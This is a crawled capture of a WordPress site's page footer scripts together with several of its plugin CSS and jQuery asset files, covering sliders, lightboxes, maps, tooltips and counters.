<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/mixitup.js?ver=6.6.4" id="mixItUp-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.prettyPhoto.js?ver=6.6.4" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.fitvids.js?ver=6.6.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.flexslider-min.js?ver=6.6.4" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/infinitescroll.min.js?ver=6.6.4" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.waitforimages.js?ver=6.6.4" id="waitforimages-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/waypoints.min.js?ver=6.6.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jplayer.min.js?ver=6.6.4" id="jplayer-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/bootstrap.carousel.js?ver=6.6.4" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/skrollr.js?ver=6.6.4" id="skrollr-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/Chart.min.js?ver=6.6.4" id="charts-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.easing.1.3.js?ver=6.6.4" id="easing-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/abstractBaseClass.js?ver=6.6.4" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.countdown.js?ver=6.6.4" id="countdown-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.multiscroll.min.js?ver=6.6.4" id="multiscroll-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.justifiedGallery.min.js?ver=6.6.4" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/bigtext.js?ver=6.6.4" id="bigtext-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.sticky-kit.min.js?ver=6.6.4" id="stickyKit-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/owl.carousel.min.js?ver=6.6.4" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/typed.js?ver=6.6.4" id="typed-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.6.4" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/lemmon-slider.min.js?ver=6.6.4" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.fullPage.min.js?ver=6.6.4" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.mousewheel.min.js?ver=6.6.4" id="mousewheel-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.touchSwipe.min.js?ver=6.6.4" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.isotope.min.js?ver=6.6.4" id="isotope-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/packery-mode.pkgd.min.js?ver=6.6.4" id="packery-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.stretch.js?ver=6.6.4" id="stretch-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/imagesloaded.js?ver=6.6.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/rangeslider.min.js?ver=6.6.4" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.event.move.js?ver=6.6.4" id="eventMove-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.twentytwenty.js?ver=6.6.4" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/swiper.min.js?ver=6.6.4" id="swiper-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/default_dynamic.js?ver=1680530996" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/privovision.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/default.min.js?ver=6.6.4" id="bridge-default-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/woocommerce.min.js?ver=6.6.4" id="bridge-woocommerce-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/privovision.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/qode-like.min.js?ver=6.6.4" id="qode-like-js"></script>
<script type="text/javascript" id="front_end_js-js-extra">
/* <![CDATA[ */
var blnotifier_front_end = {"show_in_console":"","admin_dir":"wp-admin","scan_header":"","scan_footer":"","elements":{"a":"href","iframe":"src","img":"src"},"nonce":"9a59465915","ajaxurl":"https:\/\/privovision.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/broken-link-notifier/includes/js/results-front.js?ver=1.1.3" id="front_end_js-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/accordion/js/accordion-active.js?ver=6.6.4" id="htmegavc-vaccordion-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/countdown/js/countdown-active.js?ver=6.6.4" id="jquery-countdown-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/counter/js/counterup-active.js?ver=6.6.4" id="htmegavc-counterup-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/yolo-before-after/assets/js/slick.js" id="slick-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/slider-thumb-gallery/js/thumbgallery-active.js?ver=6.6.4" id="thumbgallery-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/google-map/js/map-active.js?ver=6.6.4" id="htmegavc_google_map_active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/image-comparison/js/beerslider-active.js?ver=6.6.4" id="htmegavc-beerslider-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/image-masonry/js/image-masonry-active.js?ver=6.6.4" id="htmegavc-image-masonry-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/lightbox/js/lightbox-active.js?ver=6.6.4" id="htmegavc-lightbox-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/popover/js/popover-active.js?ver=6.6.4" id="htmegavc-popover-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/easy-pie-chart/jquery-easy-pie-chart.js?ver=6.6.4" id="jquery-easy-pie-chart-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/testimonial/js/testimonial-active.js?ver=6.6.4" id="htmegavc-testimonial-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/tooltip/js/tooltip-active.js?ver=6.6.4" id="htmegavc-tooltip-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/video-player/js/video-player-active.js?ver=6.6.4" id="htmegavc-video-player-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/privovision.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetfLodAAAAAM6mHhqkC1aVnwSyfc8TxsEvAxzd&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LetfLodAAAAAM6mHhqkC1aVnwSyfc8TxsEvAxzd","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/visual-footer-credit-remover/script.js?ver=6.6.4" id="jabvfcr_script-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"236094399\",\"post\":\"21105\",\"tz\":\"4\",\"srv\":\"privovision.com\",\"j\":\"1:13.8.2\"}") ]);
_stq.push([ "clickTrackerInit", "236094399", "21105" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/clever-mega-menu/assets/frontend/js/clever-mega-menu.min.js?ver=1.0.1" id="clever-mega-menu-js"></script>
<script type="text/javascript" id="clever-mega-menu-js-after">
/* <![CDATA[ */
$('.cmm-item > .cmm-nav-link > span').click(function(){ $('.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container').hide(); $(this).next().show(); });
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/js_composer/assets/lib/bower/jquery-ui-tabs-rotate/jquery-ui-tabs-rotate.min.js?ver=6.1" id="jquery_ui_tabs_rotate-js"></script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://privovision.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.41.1
body_size: 854
content:
.apbct-real-user-wrapper{display:inline-flex;color:#000;flex-wrap:nowrap;justify-content:center;flex-direction:row;align-items:center}.apbct-real-user-wrapper-woo{display:inline;align-items:center;color:#444;font-size:14px}.apbct-real-user-author-name{display:inline-flex}.apbct-real-user-badge{display:inline-flex;margin-left:12px;margin-right:3px;height:15px;cursor:pointer;position:relative}.apbct-real-user-popup{display:none;width:auto;height:max-content;margin-left:21px;padding:16px;font-weight:400;background:#fff;border:1px solid #ccc;border-radius:4px;box-shadow:5px 5px 24px -11px #444;z-index:1000;cursor:default}.apbct-tooltip,.apbct-tooltip--text{border-radius:5px;background:#d3d3d3}.apbct-real-user-title{display:grid;gap:4px!important}.apbct-real-user-popup-content_row{display:flex;align-items:center;gap:1px}.apbct-real-user-popup-img{align-self:start;margin:0!important;height:max-content;vertical-align:center}.apbct-real-user-popup-header{font-weight:bolder;margin:0}@media (min-width:768px){.apbct-real-user-popup{position:absolute}.apbct-real-user-title{width:max-content}.apbct-real-user-popup-text{display:inline-block;user-select:all;margin:2px 0;background:#fff!important;color:#000!important}}#honeypot-field-url,.um-form input[type=text].apbct_special_field,.wc_apbct_email_id,input[class*=apbct].apbct_special_field,label.apbct_special_field{display:none!important}.comment-form-cookies-consent{width:100%;overflow:hidden}.apbct-tooltip{display:none;position:inherit;margin-top:5px;left:5px;opacity:.9}.apbct-tooltip--text{position:sticky;padding:10px;width:max-content}.apbct-tooltip--arrow{position:absolute;background:#d3d3d3;width:10px;height:10px;top:-5px;left:10px;transform:rotate(135deg)}.apbct-trusted-text--div{font-size:small!important;display:inline-block;text-align:center;width:100%;margin-bottom:2pc}.apbct-trusted-text--center{font-size:small!important;display:block;text-align:center;width:100%;margin-bottom:2pc}.apbct-trusted-text--label{font-size:small!important;display:inline-block;text-align:center;width:100%;padding:5px 0}.apbct-trusted-text--label_left{font-size:small!important;display:inline-block;text-align:left;padding:5px 0}.apbct-trusted-text--span{display:inline-block}.apbct-popup-fade:before{content:'';background:#000;position:fixed;left:0;top:0;width:100%;height:100%;opacity:.7;z-index:9999}.apbct-popup{position:fixed;top:20%;left:50%;padding:20px;width:360px;margin-left:-200px;background:#fff;border:1px solid;border-radius:4px;z-index:99999;opacity:1}.apbct-iframe-preloader{width:48px;height:48px;border-radius:50%;position:relative;animation:apbctIframePreloaderRotate 1s linear infinite}.apbct-iframe-preloader::before{content:"";box-sizing:border-box;position:absolute;inset:0;border-radius:50%;border:5px solid #FFF;animation:apbctIframePreloaderPrixClipFix 2s linear infinite}.comments-area .comment-list article .comment-author{overflow:visible!important}@keyframes apbctIframePreloaderRotate{100%{transform:rotate(360deg)}}@keyframes apbctIframePreloaderPrixClipFix{0%{clip-path:polygon(50% 50%,0 0,0 0,0 0,0 0,0 0)}25%{clip-path:polygon(50% 50%,0 0,100% 0,100% 0,100% 0,100% 0)}50%{clip-path:polygon(50% 50%,0 0,100% 0,100% 100%,100% 100%,100% 100%)}75%{clip-path:polygon(50% 50%,0 0,100% 0,100% 100%,0 100%,0 100%)}100%{clip-path:polygon(50% 50%,0 0,100% 0,100% 100%,0 100%,0 0)}}

--- FILE ---
content_type: text/css
request_url: https://privovision.com/wp-content/plugins/broken-link-notifier/includes/css/results-front.css?ver=1.1.3
body_size: 58
content:
@keyframes glowingText {
    0% {
      background-color: #FFFF00;
      box-shadow: 0 0 5px #FFFF00;
    }
    50% {
      background-color: #FFFFFF;
      box-shadow: 0 0 20px #FFFFFF;
    }
    100% {
      background-color: #FFFF00;
      box-shadow: 0 0 5px #FFFF00;
    }
}
.glowText {
  animation: glowingText 1300ms infinite;
  color: #000000 !important;
  border: 2px dashed #FF0000 !important;
}

--- FILE ---
content_type: text/css
request_url: https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/lightbox/css/lightbox.css?ver=6.6.4
body_size: 355
content:
/*
* LightBox Style
*/
.htmegavc-lightbox {
  position: relative;
  margin-top: 30px;
}

.htmegavc-lightbox .htmegavc-lightboxthumb a img {
  width: 100%;
}

.htmegavc-lightbox .htmegavc-lightbox-action {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  transition: 0.5s;
  left: 0;
  opacity: 0;
}
.htmegavc-lightbox.toggler-type-btn .htmegavc-lightbox-action{
	position: unset;
	opacity: 1;
	display: inline-block;
}

.htmegavc-lightbox .htmegavc-lightbox-action::before {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  background: rgba(0, 0, 0, 0.5);
  content: "";
  left: 0;
}

.htmegavc-lightbox .htmegavc-lightbox-action a {
  position: absolute;
  top: 50%;
  transform:translate(-50%,-50%);
  text-align: center;
  border: 1px solid #fff;
  display: inline-block;
  border-radius: 100%;
  left: 50%;
  color: red;
}
.htmegavc-lightbox .htmegavc-lightbox-action a i {
  width: 30px;
  height: 30px;
  display: inline-block;
  line-height: 30px;
  color: #fff;
  font-size: 25px;
  text-align: center;
}

.htmegavc-lightbox.lightbox-type-video .htmegavc-lightbox-action a{
  border: 1px solid transparent;
}

.htmegavc-lightbox:hover .htmegavc-lightbox-action {
  opacity: 1;
}
.mfp-no-margins img.mfp-img {
  padding: 0;
}
.mfp-no-margins .mfp-figure:after {
  top: 0;
  bottom: 0;
}
.mfp-no-margins .mfp-container {
  padding: 0;
}

/* Small mobile :320px. */
@media (max-width: 767px) {
	.htmegavc-lightbox.toggler-type-image .htmegavc-lightboxthumb img{
		display: block;
		margin: 0 auto;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/google-map/js/map-active.js?ver=6.6.4
body_size: 118
content:
(function($){
"use strict";

    var googlemap_elem = $('.htmegavc-google-map');
	googlemap_elem.each(function () {
		 var mapsettings = jQuery(this).data('mapmarkers');
		 var mapsoptions = jQuery(this).data('mapoptions');
		 var mapstyles   = jQuery(this).data('mapstyle');

		 var myMarkers = {
		     "markers": mapsettings,
		 };

		 jQuery(this).mapmarker({
		     zoom    : parseInt(mapsoptions.zoom),
		     center  : mapsoptions.center,
		     styles  : mapstyles,
		     markers : myMarkers,
		 });
	});


})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/tooltip/js/tooltip-active.js?ver=6.6.4
body_size: 22
content:
(function($){
"use strict";
	
	var tooptip_elem = $('[data-toggle="tooltip"]');
	tooptip_elem.each(function () {
		jQuery(this).htbtooltip({
		    animation: false,
		});
	});
	

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/counterup/jquery.counterup.js?ver=6.6.4
body_size: 380
content:
/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
!function(t){"use strict";t.fn.counterUp=function(e){var n=t.extend({time:400,delay:10},e);return this.each(function(){var e=t(this),u=n,a=function(){var t=[],n=u.time/u.delay,a=e.text(),r=/[0-9]+,[0-9]+/.test(a);a=a.replace(/,/g,"");for(var o=(/^[0-9]+$/.test(a),/^[0-9]+\.[0-9]+$/.test(a)),c=o?(a.split(".")[1]||[]).length:0,s=n;s>=1;s--){var d=parseInt(a/n*s);if(o&&(d=parseFloat(a/n*s).toFixed(c)),r)for(;/(\d+)(\d{3})/.test(d.toString());)d=d.toString().replace(/(\d+)(\d{3})/,"$1,$2");t.unshift(d)}e.data("counterup-nums",t),e.text("0");var i=function(){e.data("counterup-nums")&&(e.text(e.data("counterup-nums").shift()),e.data("counterup-nums").length?setTimeout(e.data("counterup-func"),u.delay):(delete e.data("counterup-nums"),e.data("counterup-nums",null),e.data("counterup-func",null)))};e.data("counterup-func",i),setTimeout(e.data("counterup-func"),u.delay)};e.waypoint(a,{offset:"100%",triggerOnce:!0})})}}(jQuery);